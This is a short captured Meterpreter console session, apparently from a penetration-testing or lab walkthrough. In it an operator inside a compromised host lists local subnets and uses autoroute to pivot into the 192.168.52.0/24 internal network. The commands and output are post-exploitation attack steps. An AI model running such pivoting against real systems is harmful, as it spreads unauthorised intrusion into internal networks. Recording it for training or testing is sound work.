 meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 169.254.0.0/255.255.0.0
Local subnet: 192.168.52.0/255.255.255.0
Local subnet: 192.168.122.0/255.255.255.0
meterpreter > run autoroute -s 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/255.255.255.0...
[+] Added route to 192.168.52.0/255.255.255.0 via 192.168.122.142
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.52.0 255.255.255.0 Session 1
meterpreter >